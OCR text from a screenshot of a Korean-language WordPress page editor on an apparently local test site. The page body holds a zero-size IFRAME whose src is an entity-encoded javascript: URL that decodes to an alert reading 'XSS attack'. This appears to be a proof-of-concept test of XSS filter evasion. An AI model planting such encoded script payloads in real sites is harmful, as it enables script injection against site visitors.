 컴잘알
ASCII to text converter -
localhost / localhost / ay
페이지 편집 ‹ ayudante -
ASCII to text converter -
WooKyu
swk.com/wp-admin/post.php?post=34&action=edit
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
ayudante 2 0 새로 추가 페이지 보기 UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
화면 옵션 도움말
페이지 편집 새 페이지 추가
hello
고유주소: http://swk.com/hello/ 편집
미디어 추가
비주얼 텍스트
b i link b-quote del ins img ul ol li code more 태그 닫기
<IFRAME
SRC="&#106;&#097;&#118;&#097;&#115;&#099;&#114;&#105;&#112;&#116;&#058;&#097;&#108;&#101;&#114;&#116;&#040;&#039;&#088;&#083;&#083;&#032&#2
34;&#179;&#181;&#234;&#178;&#169;&#039;&#041;&#059;"
width="0" height="0" frameborder="0"></IFRAME>
글자수 : 0
1:12 오전, 2018년 5월 1일에 swk3169님이 마지막으로 편집함
공개하기
변경내용 미리보기
상태: 발행됨 편집
가시성: 공개 편집
리비전: 3 둘러보기
공개된 글: 2018-05-01 @ 01:10 편집
휴지통으로 이동 업데이트
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 1:13
2018-05-01
1